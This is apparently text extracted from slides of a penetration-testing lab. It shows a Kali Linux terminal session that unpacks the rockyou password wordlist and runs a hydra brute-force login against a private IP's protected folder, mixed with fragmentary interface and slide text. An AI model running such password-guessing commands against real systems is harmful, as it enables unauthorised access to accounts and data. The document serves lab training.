 192.168.1.105/company_folders/secret_folder
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Nothing yet! But i'm sure customers will be lining up to hear about our 45 percent APR
ERROR: FILE MISSING
Please refer to company_folders/secret_folder/ for more information
ERROR: company_folders/sec
Shell No.1
File Actions Edit View Help
root@Kali:~# cd /usr/share/
Display all 347 possibilities? (y or n)
root@Kali:~# cd /usr/share/w
wallpapers/ weevely/ wine/
watobo/ wfuzz/ wireshark/
webacoo/ whatweb/ wordlists/
webhandler/ windows-binaries/
webshells/ windows-resources/
root@Kali:~# cd /usr/share/w
wallpapers/ weevely/ wine/
watobo/ wfuzz/ wireshark/
webacoo/ whatweb/ wordlists/
webhandler/ windows-binaries/
webshells/ windows-resources/
root@Kali:~# cd /usr/share/wordlists/
root@Kali:/usr/share/wordlists# ls
dirb fasttrack.txt metasploit rockyou.txt.gz
dirbuster fern-wifi nmap.lst wfuzz
root@Kali:/usr/share/wordlists# gunzip rockyou.txt.gz
root@Kali:/usr/share/wordlists# ls
dirb fasttrack.txt metasploit rockyou.txt
dirbuster fern-wifi nmap.lst wfuzz
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV
192.168.1.105 http-get company_folders/secret_folder
shtons eyes
Cancel OK
Hydra
Command